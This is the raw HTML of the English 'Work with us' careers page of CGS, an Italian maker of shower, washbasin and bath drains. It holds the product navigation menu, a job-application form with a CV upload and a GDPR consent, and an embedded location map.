<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com/en"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Stainless steel linear drains</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia-a-pavimento/">Shower drains</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Polypropylene linear drains</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia/">Showe tray siphon</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia-csa/">Shower tray siphon CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_it" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarico-lavabo-aquaswift-pro/">AquaSwift Pro Washbasin Drain</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/en/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Washbasin drains with Skip-Up system</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Pastic washbasin drains with Skip-Up system</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-222"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-tradizionali/">Washbasin pop-up waste</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-liberi-per-lavabo/">Free flow washbasin drains</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-csa/">Washnbasin drains CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-isy-siphon/">Isy Siphons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste and overflow</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/en/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame/">Bath pop-up waster &#038; overflow in brass/copper</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-polipropilene/">Bath pop-up waster &#038; overflow in Polypropylene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista/">Brass waste &#038; overflow exposed</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-abs-csa/">Bath pop-up and waste overflow in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Bath pop-up and waste overflow in brass/copper &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista-csa/">Bath pop-up and waste overflow exposed &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/cataloghi/" tabindex="0">Catalogues Download</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/azienda/">About us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/storia/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/produzione/">Production</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/certificazioni/" tabindex="0">Certifications</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contacts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/lavora-con-noi/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_it" id="mega-menu-item-wpglobus_menu_switch_it"><a class="mega-menu-link" href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/lavora-con-noi/">it</a><a href="https://www.cgsmixer.com/en/lavora-con-noi/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com/en/"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Search a model in the catalog"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/en//trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Find a model</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Stainless steel linea drains</option><option value="72">Isy Siphons</option><option value="37">Bath drains in brass/copper</option><option value="13">Shower drains</option><option value="22">Unika</option><option value="5">Polypropylene linear drains</option><option value="73">AquaSwift Pro Washbasin Drain</option><option value="38"> Bath pop-up waste &amp; overflow in brass/copper Eccentric system</option><option value="23">Bath drains in brass/copper</option><option value="7">Washbasin drains</option><option value="74">QuickFix Plug</option><option value="6">Shower drains</option><option value="24">Bath pop-up waste overflow in polypropylene</option><option value="9">Bath waste &amp; overflow</option><option value="14">Shower drain siphon</option><option value="25">Scarichi vasca a vista</option><option value="17">Brass washbasin drains with Skip-Up system</option><option value="12">Accessories</option><option value="15">Shower drains siphon CSA</option><option value="26">ABS - CSA Brass bath waste</option><option value="35">Washbasin drains with Skip-Up system</option><option value="27">Brass bath waste &amp; overflow exposed CSA</option><option value="42">Accessories</option><option value="18">Plastic washbasin drains with Skip-Up system</option><option value="28">Brass bath waste &amp; overflow exposed</option><option value="19">Washbasin pop-up waste</option><option value="20">Free Washbasin drains</option><option value="21">Washbasin drains CSA</option><option value="36">Siphons</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filter</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>




     <div class="all-title-box" >
		<div class="container text-center">
			<h1 class="wow animated fadeInLeft" data-wow-delay="0.4s">Work with us</h1>
		</div>
	</div>

    <div class="section wb">
        <div class="container">
            <div class="section-title row">
                    <div class="col-md-12 wow animated zoomIn">
                        <p>By filling in the fields below you can send your curriculum. Our staff will reply as soon as possible to the email contact you indicated.</p>
<div class="wpcf7 no-js" id="wpcf7-f2169-o1" lang="it-IT" dir="ltr" data-wpcf7-id="2169">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/en/lavora-con-noi/#wpcf7-f2169-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2169" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2169-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<fieldset class="contact_form " id="box-lavora-con-noi">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First name *" value="" type="text" name="nome" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="cognome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Second name *" value="" type="text" name="cognome" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nascita_data"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Date of birth *" value="" type="text" name="nascita_data" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nascita_luogo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Place of birth" value="" type="text" name="nascita_luogo" /></span></div>
</div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="indirizzo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Address" value="" type="text" name="indirizzo" /></span></div>
<div class="col-lg-2 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="cap"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Postcode" value="" type="text" name="cap" /></span></div>
<div class="col-lg-4 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="City" value="" type="text" name="citta" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="provincia"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="State" value="" type="text" name="provincia" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nazione"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Country" value="" type="text" name="nazione" /></span></div>
</div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Phone *" value="" type="text" name="telefono" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<p style="padding-left:0px;">Allega curriculum</p>
<p><span class="wpcf7-form-control-wrap" data-name="curriculum"><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY5fQ==-bb84eca1aa9ce31e04351c027435acac"><br />
				<span id="hcap_cf7-6974846649b6d9.97972479" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false"><br />
		</span><br />
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="b90e68a33d" /><input type="hidden" name="_wp_http_referer" value="/en/lavora-con-noi/" /></span><input size="40" class="wpcf7-form-control wpcf7-file form-control" accept=".pdf,.txt" aria-invalid="false" type="file" name="curriculum" /></span></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div>
</div>
<div class="row">
<div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span> </p>
<p><small>The release of data is necessary in order to allow us to satisfy your requests. The data provided will be processed by CGS and its subsidiaries exclusively for this purpose. You may request the modification and/or cancellation of your data at any time by writing to info@cgsmixer.com. In any case, we invite you to read the privacy policy.</small></p>
</div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div>
</div>
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
            </div><!-- end title -->

        </div><!-- end container -->
    </div><!-- end section -->

    </section>

  



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
